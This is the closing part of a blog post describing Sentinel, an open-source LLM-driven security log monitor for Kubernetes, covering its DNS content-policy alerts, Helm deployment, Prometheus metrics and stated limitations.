      <p><strong>Content policy monitoring</strong> checks for blocked queries matching configurable categories. When a device on your network hits a blocked domain, Sentinel fires a CRITICAL alert with the device name, IP, and domain. It's smart enough to skip cluster IPs (pods and services making DNS queries as part of normal operation), so you don't get flooded with false positives from your own workloads.</p>

      <pre><code><span class="code-label">sentinel.py</span>
# Skip cluster IPs (pods, nodes, services making DNS queries)
if any(device_ip.startswith(prefix) for prefix in PARENTAL_IGNORE_IPS):
    log.debug("[parental] Skipping cluster IP %s (%s) for %s",
              device_ip, device_name, domain)
    continue</code></pre>

      <h2>Running It</h2>

      <p>Sentinel ships as a single Docker container. It needs three dependencies, and if you're already running a Kubernetes observability stack, you likely have most of them:</p>

      <ul>
        <li><strong>Loki</strong> for log aggregation (you're probably already running this)</li>
        <li><strong>Ollama</strong> with a capable model (qwen3 family works well &mdash; the 32B quantized model balances accuracy with inference speed)</li>
        <li><strong>Alertmanager</strong> for alert routing (ships with kube-prometheus-stack)</li>
      </ul>

      <p>The resource footprint is trivial: 64Mi memory requested, 128Mi limit. All the expensive LLM inference happens on your Ollama instance, so Sentinel itself is just an orchestrator making HTTP calls on a timer.</p>

      <p>A Helm chart handles the Kubernetes deployment and wires up environment variables for service URLs, polling intervals, cooldown periods, and sensitivity thresholds. Secrets (like the NextDNS API key) are injected via <a href="https://bitwarden.com/products/secrets-manager/" target="_blank" rel="noopener">Bitwarden's</a> CSI driver &mdash; the same pattern I wrote about in <a href="posts/litellm-supply-chain-attack.html">the LiteLLM post</a>.</p>

      <h2>Observability</h2>

      <p>An LLM-based system needs its own monitoring &mdash; you can't just trust that inference is working correctly and move on. Sentinel exposes Prometheus metrics for poll cycle duration, inference latency, verdict distribution, alert counts (sent vs. suppressed), Loki errors, and DNS block rates. A bundled Grafana dashboard puts the security posture of your cluster on a single screen.</p>

      <p>Why does this matter in practice? If inference latency spikes from 5 seconds to 60 seconds, you have a detection gap. If one source keeps returning OPERATIONAL verdicts for hours, that's a reliability problem a human should look at. The metrics make both of those situations visible before they become blind spots.</p>

      <h2>Tradeoffs and Limitations</h2>

      <p>There are real tradeoffs here, and I think it's important to be direct about them:</p>

      <ul>
        <li><strong>Inference latency</strong> means Sentinel isn't real-time. With a 60-second poll interval plus inference time, you're looking at 1&ndash;2 minute detection windows. Adequate for most environments; not sufficient for a high-throughput SOC.</li>
        <li><strong>LLM consistency</strong> can vary. Temperature is set to 0.1 for determinism, but the same log batch can occasionally produce different verdicts across runs. The persistence model mitigates this.</li>
        <li><strong>No correlation across sources.</strong> Each log source is classified independently. Sentinel won't connect a cert-manager error with a simultaneous ArgoCD deployment the way a human analyst would.</li>
        <li><strong>Model quality matters.</strong> Smaller models produce more false positives. The jump from 7B to 32B parameters noticeably improved classification accuracy in testing.</li>
      </ul>

      <h2>Why This Matters</h2>

      <p>The economics of security tooling are shifting. The traditional SIEM model &mdash; pay per GB ingested, hire analysts to write rules, maintain detection logic as your environment evolves &mdash; doesn't work for small teams. In fact, it barely works for large ones.</p>

      <p>An LLM-based approach inverts the cost structure entirely. Instead of encoding every possible threat pattern as a rule, you describe what your systems do and what "suspicious" means in your specific context. The model handles the pattern matching from there. When you add a new service, you add a paragraph of context to a config &mdash; not a library of detection rules that someone has to maintain indefinitely.</p>

      <p>We're seeing this same pattern across infrastructure tooling: rigid, rule-based systems giving way to context-aware ones that adapt without manual intervention. Security monitoring is a particularly good fit for this shift because the signal-to-noise problem is so severe. Most log lines are noise. The hard part has always been figuring out which ones aren't.</p>

      <p>If you're running Kubernetes with Loki and don't have dedicated security monitoring, give <a href="https://github.com/kvncrw/sentinel" target="_blank" rel="noopener">Sentinel</a> a look. It's open source, it deploys in minutes with Helm, and it will catch patterns your static Grafana alerts were never designed to find.</p>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems.</p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>




